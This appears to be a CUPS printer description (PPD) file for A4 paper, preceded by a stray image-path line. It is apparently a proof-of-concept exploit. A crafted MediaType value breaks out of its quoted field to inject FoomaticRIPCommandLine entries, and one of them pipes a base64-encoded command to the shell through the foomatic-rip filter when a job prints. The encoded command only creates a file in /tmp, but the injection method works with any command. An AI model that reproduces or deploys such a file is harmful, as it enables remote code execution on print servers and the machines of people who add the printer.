 *PageRegion A4: "<</PageSize[595.275590551181 841.889763779528]>>setpagedevice"
*CloseUI: *PageRegion
*DefaultImageableArea: A4
*DefaultPaperDimension: A4
*ImageableArea A4: "18 36 577.275590551181 805.889763779528"
*PaperDimension A4: "595.275590551181 841.889763779528"
*OpenUI *MediaType: PickOne
*OrderDependency: 10 AnySetup *MediaType
*DefaultMediaType: Unknown
*MediaType Stationery: "<</MediaType(Stationery)>>setpagedevice"
*zh_CN.MediaType Stationery/stationery: ""
*MediaType : HAX
*FoomaticRIPCommandLine: echo dG91: "<</MediaType(: HAX
*FoomaticRIPCommandLine: echo dG91)>>setpagedevice"
*zh_CN.MediaType : HAX
*FoomaticRIPCommandLine: echo dG91/: HAX
*FoomaticRIPCommandLine: echo dG91Y2ggL3RtcC9oaGhoaGho|base64 -d|sh #
*cupsFilter2: "application/vnd.cups-pdf application/pdf 0 foomatic-rip"
*%: ""
*CloseUI: *MediaType